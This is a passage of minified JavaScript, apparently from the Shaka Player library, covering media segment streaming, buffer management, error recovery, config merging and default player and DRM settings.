1:return n=Si,e.K++,i=e.K,T(s,2),w(s,_s(e.g.Z,n.wa),4);case 4:A(s,3);break;case 2:r=E(s),e.g&&e.g.onError(r);case 3:a=Ei(t.mimeType,t.codecs),Ts(e.g.Z,a,e.j.sequenceMode,t.external),(e.g.Z.fa.isTextVisible()||e.i.alwaysStreamText)&&e.K==i&&(o=Gu(e,t),e.h.set(n.wa,o),Zu(e,o,0)),S(s)}}))}(e,t)}function Hu(e,t){t.fd||t.lc||(t.Fa?(t.lc=!0,t.Sd=0):null==Es(e.g.Z,t.type)?null==t.kb&&Zu(e,t,0):(Qu(t),Ju(e,t,!1,0).catch((function(t){e.g&&e.g.onError(t)}))))}function Gu(e,t){return{stream:t,type:t.type,ga:null,X:zu(e,t),La:null,Rc:null,ce:null,xc:null,wc:null,fc:null,endOfStream:!1,Fa:!1,kb:null,lc:!1,Sd:0,Me:!1,fd:!1,$c:!0,Tf:!1,qd:!1,qb:null}}function zu(e,t){if("video"===t.type&&e.i.disableVideoPrefetch||"audio"===t.type&&e.i.disableAudioPrefetch||t.type===wi&&("application/cea-608"==t.mimeType||"application/cea-708"==t.mimeType)||t.type===wi&&e.i.disableTextPrefetch)return null;if(e.o.has(t))return e.o.get(t);var n=e.h.get(t.type);return(n=n&&n.X)&&t===n.i?n:0<e.i.segmentPrefetchLimit?new Tu(e.i.segmentPrefetchLimit,t,(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)}),0>e.g.gb()):null}function qu(e,t,n,i,r,a,o,s){var u,l,c,d;return L((function(h){if(1==h.g)return u=Si,l=new Map,e.l.audio&&l.set(u.T,e.l.audio),e.l.video&&l.set(u.la,e.l.video),T(h,2),t.xc=i,t.wc=r,o&&(t.Hf=o),s&&(t.If=s),t.ce=n,c=e.j.sequenceMode||"HLS"==e.j.type,w(h,function(e,t,n,i,r,a,o,s,u){var l,c;return L((function(d){return 1==d.g?t==(l=Si).wa?(a||(e.h.s=n),function(e,t,n){e.l=t,e.m=n}(e.h,i,r),d.return()):(c=[],w(d,function(e,t,n,i,r){var a,o,s,u,l,c,d,h,p,f,g,m,v,y;return L((function(b){return 1==b.g?t==(a=Si).wa?b.return(!1):(o=Ci(Di(e.A.get(t))),s=Li(e.A.get(t)),u=Bs(e,t,n,i),l=u.lg,c=u.tj,d=u.xg,h=u.codec,p=u.mimeType,f=!0,c&&e.A.has(a.T)&&(g=Bs(e,a.T,n,i),m=Ci(Di(e.A.get(a.T))),v=Li(e.A.get(a.T)),f=m==g.codec&&v==g.xg,g.lg&&g.lg.destroy()),o===h&&s===d&&f?(e.j.has(t)&&!l?(e.j.get(t).destroy(),e.j.delete(t)):!e.j.has(t)&&l?e.j.set(t,l):l&&(e.j.has(t)&&e.j.get(t).transmux!=l.transmux?(e.j.get(t).destroy(),e.j.delete(t),e.j.set(t,l)):l.destroy()),b.return(!1)):(y=!0,(e.m||c&&l&&!e.j.has(t))&&(y=!1),y&&"smooth"===e.B.codecSwitchingStrategy&&ie()?w(b,function(e,t,n,i){return Ns(e,t,(function(){if(t!==wi){if(e.A.get(t),ie()){e.j.has(t)&&(e.j.get(t).destroy(),e.j.delete(t)),i&&e.j.set(t,i);var r=n+e.B.addExtraFeaturesToSourceBuffer(n);e.l.get(t).changeType(r),e.A.set(t,n)}Rs(e,t)}}),null)}(e,t,p,l),3):(l&&l.destroy(),w(b,Fs(e,r),3)))):b.return(!0)}))}(e,t,o,s,u),2)):(d.h||(c.push(Ns(e,t,(function(){return Ls(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ls(e,l.T)}),null))),a||(c.push(Ns(e,t,(function(){return Ds(e,t,n)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ds(e,l.T,n)}),null))),0==i&&1/0==r||(c.push(Ns(e,t,(function(){var n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){var t=l.T,n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null))),c.length?w(d,Promise.all(c),0):d.u(0))}))}(e.g.Z,t.type,n,i,r,c,a.mimeType||t.stream.mimeType,a.codecs||t.stream.codecs,l),4);if(2!=h.g)return A(h,0);throw d=E(h),t.xc=null,t.wc=null,t.Hf=null,t.If=null,t.ce=null,d}))}function Ku(e,t,n,i,r,a,o,s){var u,l,c,d,h,p;return o=void 0!==o&&o,s=void 0!==s&&s,L((function(f){switch(f.g){case 1:return u=i.closedCaptions&&0<i.closedCaptions.size,e.i.shouldFixTimestampOffset&&(c="video/mp4"==i.mimeType||"audio/mp4"==i.mimeType,d=null,r.ca&&(d=r.ca.timescale),(h=c&&d&&"video"===i.type&&"DASH"==e.j.type)&&(l=new ma),h&&l.box("moof",va).box("traf",va).S("tfdt",(function(n){var i,a,o,s,u;return L((function(l){return i=zo(n.reader,n.version),(a=i.baseMediaDecodeTime)?(o=-a/d,(Number(t.ce)||0)<o?(s=t.xc,u=t.wc,w(l,qu(e,t,o,s,u,r),0)):l.u(0)):l.return()}))})),h&&l.parse(a,!1,o)),w(f,Wu(e,t,n),2);case 2:return la(e.m),p=t.$c,t.$c=!1,w(f,e.g.yg(t.type,a),3);case 3:return w(f,Ms(e.g.Z,t.type,a,r,i,u,p,s,o),4);case 4:la(e.m),S(f)}}))}function Wu(e,t,n){var i,r,a,o,s,u,l,c;return L((function(d){return 1==d.g?((i=t.stream.segmentIndex)instanceof pu&&i.Ja(e.j.presentationTimeline.ob()),r=Math.max(e.i.bufferBehind*e.C,e.j.presentationTimeline.h),null==(a=Es(e.g.Z,t.type))?(e.D==t&&(e.D=null),d.return()):(o=n-a,s=e.i.evictionGoal,u=e.j.presentationTimeline.Fb(),l=e.j.presentationTimeline.nb(),c=o-r,l-u>s&&(c=Math.max(o-r,u-s-a)),c<=s?d.return():w(d,e.g.Z.remove(t.type,a,a+c),2))):4!=d.g?(la(e.m),e.D?w(d,Wu(e,e.D,n),4):d.u(0)):(la(e.m),void S(d))}))}function Xu(e){return e&&e.type==wi&&("application/cea-608"==e.stream.mimeType||"application/cea-708"==e.stream.mimeType)}function $u(e,t,n,i){var r,a,o,s,u;return L((function(l){switch(l.g){case 1:if(r=n.Qb())return l.return(r);if(a=null,t.X){var c=t.X,d=c.h;n instanceof To&&(d=c.j),d.has(n)?(c=d.get(n),i&&(c.gg=i),a=c.Fd):a=null}return a||(a=Yu(n,t.stream,i||null,e.i.retryParameters,e.g.Ub)),o=0,t.ga&&(o=t.ga.h),t.qb=a,w(l,a.promise,2);case 2:if(s=l.h,t.qb=null,u=s.data,!n.aesKey){l.u(3);break}return w(l,Nu(u,n.aesKey,o),4);case 4:u=l.h;case 3:return l.return(u)}}))}function Yu(e,t,n,i,r,a){a=void 0!==a&&a;var o=e instanceof Ao?e:void 0,s=o?1:0;return(e=Uu(e.N(),e.Na,e.va,i,n)).contentType=t.type,r.request(aa,e,{type:s,stream:t,segment:o,isPreload:a})}function Ju(e,t,n,i){var r,a;return L((function(o){return 1==o.g?(t.lc=!1,t.Me=!1,t.Sd=0,t.fd=!0,t.La=null,t.ga=null,t.X&&!e.o.has(t.stream)&&Iu(t.X),i?(r=e.g.nd(),a=e.g.Z.getDuration(),w(o,e.g.Z.remove(t.type,r+i,a),3)):w(o,_s(e.g.Z,t.type),4)):3!=o.g?(la(e.m),n?w(o,e.g.Z.flush(t.type),3):o.u(3)):(la(e.m),t.fd=!1,t.endOfStream=!1,t.Fa||t.kb||Zu(e,t,0),void S(o))}))}function Zu(t,n,i){var r=n.type;(r!=wi||t.h.has(r))&&(n.kb=new Be((function(){var i;return L((function(r){return 1==r.g?(T(r,2),w(r,function(t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:if(la(t.m),n.Fa||null==n.kb||n.fd)return c.return();if(n.kb=null,!n.lc){c.u(2);break}return w(c,Ju(t,n,n.Me,n.Sd),3);case 3:return c.return();case 2:if(function(e,t){for(var n=l(e.H.entries()),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,i.includes(t.type)&&(r(),e.H.delete(i))}}(t,n),n.stream.segmentIndex){c.u(4);break}return i=n.stream,T(c,5),w(c,n.stream.createSegmentIndex(),7);case 7:A(c,6);break;case 5:return r=E(c),w(c,tl(t,n,r),8);case 8:return c.return();case 6:if(i!=n.stream)return i.closeSegmentIndex&&i.closeSegmentIndex(),n.Fa||n.kb||Zu(t,n,0),c.return();case 4:T(c,9),a=function(t,n){if(Xu(n))return function(e,t){var n=ks(e,"video")||0;Hi(e.h,t,n)}(t.g.Z,n.stream.originalId||""),null;if(n.type==wi&&function(e){e.h&&Hi(e.h,"",0)}(t.g.Z),n.stream.isAudioMuxedInVideo)return null;var i=t.i.updateIntervalSeconds/Math.max(1,Math.abs(t.g.gb()));if(!function(e){return e.sa&&!e.$&&!e.I}(t.g.Z)&&n.type!=wi)return i/2;var r=t.g.nd();if("audio"===n.type)for(var a=l(t.o.keys()),o=a.next();!o.done;o=a.next())(o=t.o.get(o.value)).Ja(r,!0),Au(o,r);a=n.La?n.La.endTime:r;var s=function(e,t,n){return t==wi?null==(e=e.h).h||e.h<n?0:e.h-Math.max(n,e.g):Po(e=Is(e,t),n)}(t.g.Z,n.type,r),u=Math.max(1,Math.max(t.i.rebufferingGoal,t.i.bufferingGoal)*t.C),c=t.j.presentationTimeline.getDuration()-a;if(o=ks(t.g.Z,n.type),1e-6>c&&o)return n.endOfStream=!0,"video"==n.type&&(t=t.h.get(wi))&&Xu(t)&&(t.endOfStream=!0),null;if(n.endOfStream=!1,s>=u)return i/2;if(u=!n.ga,o=function(e,t,n,i){if(t.ga)return(n=t.ga.current())&&t.La&&.001>Math.abs(t.La.startTime-n.startTime)&&(n=t.ga.next().value),n;if(t.La||i)return n=t.La?t.La.endTime:i,e=0>e.g.gb(),t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),t.ga&&t.ga.next().value;i=e.j.sequenceMode?0:e.i.inaccurateManifestTolerance;var r=Math.max(n-i,0);e=0>e.g.gb();var a=null;return i&&(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(r,!1,e)),a=t.ga&&t.ga.next().value),a||(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),a=t.ga&&t.ga.next().value),a}(t,n,r,o),!o)return i;s=!1,u&&n.ug&&(s=!0,n.ug=!1),u=1/0;for(var d=(c=l(c=Array.from(t.h.values()))).next();!d.done;d=c.next())Xu(d=d.value)||d.ga&&!d.ga.current()||(u=Math.min(u,d.La?d.La.endTime:r));return a>=u+t.j.presentationTimeline.h?i:(n.X&&n.ga&&!t.o.has(n.stream)&&(n.X.Ja(o.startTime),Au(n.X,o.startTime)),function(t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(o=Si,s=n.stream,u=n.ga,n.Fa=!0,T(I,2),2==r.cc())throw new Le(1,1,1011);return w(I,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if(r=Si,a=null==t.La,o=[],s=Math.max(0,Math.max(n.appendWindowStart,e.P)-.1),u=Math.min(n.appendWindowEnd,e.O)+.01,l=n.codecs||t.stream.codecs,c=Pi(l),d=Li(n.mimeType||t.stream.mimeType),(h=n.timestampOffset)==t.ce&&s==t.xc&&u==t.wc&&c==t.Hf&&d==t.If){S.u(2);break}if(p=t.Hf&&t.If&&function(e,t,n,i){if(t==wi)var r=!1;else{r=Ci(Di(e.A.get(t)));var a=Li(e.A.get(t)),o=Ei(n,i),s=e.B.forceTransmux;(!ne(o)||!e.D&&Oi.includes(o))&&(s=!0),n=ki(n,i),s&&(s=jn(n))&&(o=(s=s()).convertCodecs(t,n),s.destroy()),t=Ci(Di(o)),o=Li(o),r=r!==t||a!==o}return!!r&&("smooth"!==e.B.codecSwitchingStrategy||!ie()||e.m)}(e.g.Z,t.type,d,l),!p){S.u(3);break}if(f=null,t.type===r.la?f=e.h.get(r.T):t.type===r.T&&(f=e.h.get(r.la)),!f){S.u(3);break}return w(S,el(f).catch((function(){})),5);case 5:f.Rc=null,f.xc=null,f.wc=null,Hu(e,f);case 3:return w(S,qu(e,t,h,s,u,n,c,d),2);case 2:return xo(n.ca,t.Rc)||(t.Rc=n.ca,n.l&&n.ca&&(g=$u(e,t,n.ca),m=function(){var a,o,s,u,l,c;return L((function(d){switch(d.g){case 1:return T(d,2),w(d,g,4);case 4:return a=d.h,la(e.m),o=null,s=new Map,u={projection:null,hfov:null},(new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){o=qo(e.reader,e.version).timescale})).box("hdlr",(function(e){switch((e=e.reader).skip(8),e.zc()){case"soun":s.set(r.T,o);break;case"vide":s.set(r.la,o)}o=null})).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("avc1",ba).box("avc3",ba).box("hev1",ba).box("hvc1",ba).box("dvav",ba).box("dva1",ba).box("dvh1",ba).box("dvhe",ba).box("dvc1",ba).box("dvi1",ba).box("vexu",va).box("proj",va).S("prji",(function(e){e=e.reader.zc(),u.projection=e})).box("hfov",(function(e){e=e.reader.R()/1e3,u.hfov=e})).parse(a),function(e,t){if(e.I.projection!=t.projection||e.I.hfov!=t.hfov){if(null!=t.projection||null!=t.hfov){var n=(new Map).set("detail",t);n=new qr("spatialvideoinfo",n)}else n=new qr("nospatialvideoinfo");n.cancelable=!0,e.g.onEvent(n),e.I=t}}(e,u),s.has(t.type)?n.ca.timescale=s.get(t.type):null!=o&&(n.ca.timescale=o),l=t.stream.closedCaptions&&0<t.stream.closedCaptions.size,w(d,e.g.yg(t.type,a),5);case 5:return w(d,Ms(e.g.Z,t.type,a,null,t.stream,l,t.$c,i),6);case 6:A(d,0);break;case 2:throw c=E(d),t.Rc=null,c}}))},v=n.startTime,a&&null!=(y=ks(e.g.Z,t.type))&&(v=y),e.g.Ui(v,n.ca),o.push(m()))),b=t.La?t.La.i:null,n.i!=b&&o.push(function(e,t,n){var i,r;return L((function(a){return 1==a.g?t==(i=Si).wa?a.return():(t==i.la&&(e.Aa=new jr),!e.D||(r=ks(e,t))&&.1>Math.abs(r-n)?a.return():(Ns(e,t,(function(){return Ls(e,t)}),null),e.m&&Ns(e,i.T,(function(){return Ls(e,i.T)}),null),w(a,Ns(e,t,(function(){return Ds(e,t,n)}),null),2))):e.m?w(a,Ns(e,i.T,(function(){return Ds(e,i.T,n)}),null),0):a.u(0)}))}(e.g.Z,t.type,n.startTime)),w(S,Promise.all(o),0)}}))}(t,n,r,a),4);case 4:return la(t.m),t.B?I.return():(l="video/mp4"==s.mimeType||"audio/mp4"==s.mimeType,c=e.ReadableStream,t.i.lowLatencyMode&&t.j.isLowLatency&&c&&l&&("HLS"!=t.j.type||r.m)?(h=new Uint8Array(0),f=p=!1,m=function(e){var o,u,l;return L((function(c){switch(c.g){case 1:if(p)return c.return();if(f=!0,la(t.m),t.B)return c.return();if(T(c,2),h=function(e,t){var n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(h,e),o=!1,u=0,(new ma).box("mdat",(function(e){u=e.size+e.start,o=!0})).parse(h,!1,!0),!o){c.u(4);break}return l=h.subarray(0,u),h=h.subarray(u),w(c,Ku(t,n,i,s,r,l,!0,a),5);case 5:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 4:A(c,0);break;case 2:g=E(c),S(c)}}))},w(I,$u(t,n,r,m),9)):w(I,$u(t,n,r),7));case 7:return d=I.h,la(t.m),t.B?I.return():(la(t.m),n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,d,!1,a),6));case 9:if(v=I.h,g)throw g;if(f){I.u(10);break}return p=!0,la(t.m),t.B?I.return():n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,v,!1,a),10);case 10:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 6:if(la(t.m),t.B)return I.return();n.La=r,u.next(),n.Fa=!1,n.Tf=!1,y=t.g.Z.Eb(),b=y[n.type],JSON.stringify(b),n.lc||(x=null,n.type===o.la?x=t.h.get(o.T):n.type===o.T&&(x=t.h.get(o.la)),x&&x.type==o.T?t.g.le(r,n.stream,x.stream.isAudioMuxedInVideo):t.g.le(r,n.stream,n.stream.codecs.includes(","))),Zu(t,n,0),A(I,0);break;case 2:if(k=E(I),la(t.m,k),t.B)return I.return();if(n.Fa=!1,7001==k.code)n.Fa=!1,Qu(n),Zu(t,n,0),I.u(0);else{if(n.type!=o.wa||!t.i.ignoreTextStreamFailures)return 3017==k.code?w(I,function(e,t,n){var i,r,a;return L((function(o){if(1==o.g){if(Array.from(e.h.values()).some((function(e){return e!=t&&e.Tf})))return o.u(2);if(i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,e.g.disableStream(t.stream,i))return o.return();if(20<(r=Math.round(100*e.C)))e.C-=.2;else{if(!(4<r))return t.qd=!0,e.B=!0,e.g.onError(n),o.return();e.C-=.04}return t.Tf=!0,a=e.g.nd(),w(o,Wu(e,t,a),2)}Zu(e,t,4),S(o)}))}(t,n,k),0):(n.qd=!0,1==k.category&&n.X&&Cu(n.X,r),k.severity=2,w(I,tl(t,n,k),0));t.h.delete(o.wa),I.u(0)}}}))}(t,n,r,o,s).catch((function(){})),null)}(t,n),null!=a&&(Zu(t,n,a),n.qd=!1),A(c,10);break;case 9:return o=E(c),w(c,tl(t,n,o),11);case 11:return c.return();case 10:if(s=Array.from(t.h.values()),!t.G||!s.every((function(e){return e.endOfStream}))){c.u(0);break}return w(c,t.g.Z.endOfStream(),13);case 13:la(t.m),0!=(u=t.g.Z.getDuration())&&u<t.j.presentationTimeline.getDuration()&&t.j.presentationTimeline.ab(u),S(c)}}))}(t,n),4)):2!=r.g?A(r,0):(i=E(r),t.g&&t.g.onError(i),void S(r))}))})).aa(i))}function Qu(e){null!=e.kb&&(e.kb.stop(),e.kb=null)}function el(e){return L((function(t){return e.qb?w(t,e.qb.abort(),0):t.u(0)}))}function tl(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,Or(e.L),2);if(la(e.m),1===n.category&&1003!=n.code){if(t.fc)return ju(e,!1),r.return();i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,n.handled=e.g.disableStream(t.stream,i),n.handled&&(n.severity=1)}n.handled&&1011==n.code||e.g.onError(n),n.handled||e.i.failureCallback(n),S(r)}))}function nl(e,t,n){var i,r,a,o,s,u;return t=void 0!==t&&t,n=void 0===n||n,L((function(l){if(1==l.g){if(i=Date.now()/1e3,r=e.i.minTimeBetweenRecoveries,!t){if(!e.i.allowMediaSourceRecoveries||i-e.M<r)return l.return(!1);e.M=i}return a=Si,(o=e.h.get(a.T))&&(o.Rc=null,o.xc=null,o.wc=null,n&&Hu(e,o),el(o).catch((function(){})),o.ga&&o.ga.Vf()),(s=e.h.get(a.la))&&(s.Rc=null,s.xc=null,s.wc=null,n&&Hu(e,s),el(s).catch((function(){})),s.ga&&s.ga.Vf()),u=new Map,e.l.audio&&u.set(a.T,e.l.audio),e.l.video&&u.set(a.la,e.l.video),w(l,Fs(e.g.Z,u),2)}return!s||s.Fa||s.kb||Zu(e,s,0),!o||o.Fa||o.kb||Zu(e,o,0),l.return(!0)}))}function il(){}function rl(e,t,n,i,r){var a,o=r in i,s=o?n.constructor==Object&&0==Object.keys(i).length:n.constructor==Object&&0==Object.keys(n).length,u=o||s,l=!0;for(a in t){var c=r+"."+a,d=o?i[r]:n[a];u||a in n?void 0===t[a]?void 0===d||u?delete e[a]:e[a]=Mt(d):s?e[a]=t[a]:d.constructor==Object&&t[a]&&t[a].constructor==Object?(e[a]||(e[a]=Mt(d)),c=rl(e[a],t[a],d,i,c),l=l&&c):typeof t[a]!=typeof d||null==t[a]||"function"!=typeof t[a]&&t[a].constructor!=d.constructor?(W("Invalid config, wrong type for "+c),l=!1):("function"==typeof n[a]&&n[a].length!=t[a].length&&X("Unexpected number of arguments for "+c),e[a]=t[a]):(W("Invalid config, unrecognized key "+c),l=!1)}return l}function al(e,t){for(var n={},i=n,r=0,a=0;!(0>(r=e.indexOf(".",r)));)0!=r&&"\\"==e[r-1]||(i[a=e.substring(a,r).replace(/\\\./g,".")]={},i=i[a],a=r+1),r+=1;return i[e.substring(a).replace(/\\\./g,".")]=t,n}function ol(e,t){return e&&t}function sl(e,t){function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}return e=function e(t,i){return Object.keys(t).reduce((function(r,a){var o=t[a];return i.hasOwnProperty(a)?o instanceof HTMLElement&&i[a]instanceof HTMLElement?o.isEqualNode(i[a])||(r[a]=o):n(o)&&n(i[a])?(o=e(o,i[a]),(0<Object.keys(o).length||!n(o))&&(r[a]=o)):Array.isArray(o)&&Array.isArray(i[a])?Ce(o,i[a])||(r[a]=o):Number.isNaN(o)&&Number.isNaN(i[a])||o!==i[a]&&(r[a]=o):r[a]=o,r}),{})}(e,t),function e(t){for(var i=l(Object.keys(t)),r=i.next();!r.done;r=i.next())if(!(t[r=r.value]instanceof HTMLElement))if(n(t[r])&&0===Object.keys(t[r]).length)delete t[r];else{var a=t[r];Array.isArray(a)&&0===a.length||"function"==typeof t[r]?delete t[r]:n(t[r])&&(e(t[r]),0===Object.keys(t[r]).length&&delete t[r])}}(e),e}function ul(){this.g=null}function ll(){}function cl(e){return new qn(e=gt(e)).vb}function dl(e,t,n){function i(e){ve(a).setUint32(o,e.byteLength,!0),o+=4,a.set(ge(e),o),o+=e.byteLength}if(!n||!n.byteLength)throw new Le(2,6,6015);var r;r="string"==typeof t?vt(t,!0):t,e=vt(e=gt(e),!0);var a=new Uint8Array(12+e.byteLength+r.byteLength+n.byteLength),o=0;return i(e),i(r),i(n),a}function hl(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split("skd://").pop(),t))}function pl(e,t){2===e&&(t.headers["Content-Type"]="application/octet-stream")}function fl(){}function gl(){var t=1/0;navigator.connection&&navigator.connection.saveData&&(t=360);var n={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(t,n,i){return"apple"===e.shakaMediaKeysPolyfill&&"skd"==n&&(n=i.serverCertificate,t=dl(t,i=cl(t),n)),t},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:qe(),minHdcpVersion:"",ignoreDuplicateInitData:!ot("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(qe()||Qe())&&n.preferredKeySystems.push("com.microsoft.playready");var i="reload",r=!1;!ie()||Ke()||Qe()||Ze()||Xe()&&79===Ye()||$e()&&!it()&&!rt()||nt()&&ze()||(i="smooth",r=!0),r={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1e3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,multiTypeVariantsAllowed:r,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:!(We()||ot("Tizen 2")||Xe()&&38===Ye()||Qe()||Ze()),ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},mss:{manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var a={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},failureCallback:function(e){return ol([e])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:.01,gapJumpTimerTime:.25,durationBackoff:1,safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16e3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:Qe()||Ze(),dontChooseCodecs:!1,shouldFixTimestampOffset:Xe()||Ke()};(Xe()||Ke()||$e()||et())&&(a.stallSkip=0),Ke()&&(a.gapPadding=2);var o={trackSelectionCallback:function(e){return L((function(t){return t.return(e)}))},downloadSizeCallback:function(e){var t;return L((function(n){return 1==n.g?navigator.storage&&navigator.storage.estimate?w(n,navigator.storage.estimate(),3):n.return(!0):(t=n.h,n.return(t.usage+e<.95*t.quota))}))},progressCallback:function(e,t){return ol([e,t])},usePersistentLicense:!0,numberOfParallelDownloads:5};t={enabled:!0,useNetworkInformation:!0,defaultBandwidthEstimate:1e6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:t,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},advanced:{minTotalBytes:128e3,minBytes:16e3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:Je()?.5:0,preferNetworkInformationBandwidth:!1},i={codecSwitchingStrategy:i,addExtraFeaturesToSourceBuffer:function(e){return ol([e],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(e,t){return ol([e,t])},dispatchAllEmsgBoxes:!1};var s=!1,u=!1,d=!0;at()&&(u=s=!0,d=!1);var h={drm:n,manifest:r,streaming:a,mediaSource:i,offline:o,abrFactory:function(){return new Lr},adaptationSetCriteriaFactory:function(){return 